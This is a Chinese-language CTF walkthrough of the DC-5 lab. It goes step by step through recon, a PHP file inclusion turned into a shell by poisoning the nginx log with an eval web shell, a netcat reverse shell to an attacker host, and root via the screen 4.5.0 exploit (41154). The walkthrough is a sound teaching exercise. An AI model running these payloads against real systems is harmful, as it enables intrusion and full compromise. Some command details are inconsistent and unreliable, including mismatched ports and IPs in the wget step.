1.信息收集



扫描主机

sudo arp-scan -l



扫描端口

nmap -p- 192.168.42.149



扫描指纹

whatweb 192.168.42.149



查看端口详细服务

nmap -A -p- -v 192.168.42.149

2.网站分析



扫描目录

dirbuster



浏览网站,发现都是静态页面





只有contact.php有上传窗口



尝试上传,发现问题copyright旁的数字发生变化,猜测thankyou.php存在文件包含



包含文件为footer.php

3.漏洞利用



开始bp测试字段(下面没图了,bp爆破,网站日志太大,无法连接蚁剑,建议大家在此靶场不要跑bp)

thankyou.php?file=/ect/passwd

植入一句话木马

thankyou.php?file=<?php @eval($_POST[cmd]);?>

由于前面信息收集我们确认了是nginx的站,访问日志和错误日志应该如下

/var/log/nginx/access.log

/var/log/nginx/error.log

文件包含,蚁剑连接shell

thankyou.php?file=/var/log/nginx/error.log

cmd

将shell反弹到kali上便于操作

s:nc hackip 8888 -e /bin/sh

监听

hack:nc -lvp 8888

优化界⾯

python -c "import pty;pty.spawn('/bin/bash')"

4.提升权限

提权常规命令

sudo -l

find / -perm -u=s -type f 2>/dev/null

提权命令网站

https://gtfobins.github.io/

发现screen 4.5.0,查找他的漏洞

searchsploit screen 4.5.0

searchsploit -m linux/local/41154.sh

真实目录

usr/share/exploitdb/exploits/linux/local/41154.sh

然后在桌面上用vim打开文件

发现脚本由三部分组成,两个c文件,一个命令集,拆分为三部分

kali监听端口

python -m SimpleHTTPServer 8000

攻击机在kali上下载脚本

``wget 192.168.42.149:8888/libhax.c wget 192.168.42.149:8888/rootshell.c wget 192.168.42.149:8888/dc5.sh`

gcc -fPIC -shared -ldl -o libhax.so libhax.c

gcc -o rootshell rootshell.c

chmod +x dc5.sh

./dc5.sh

提权成功

(后面会在做一次,补一下图片)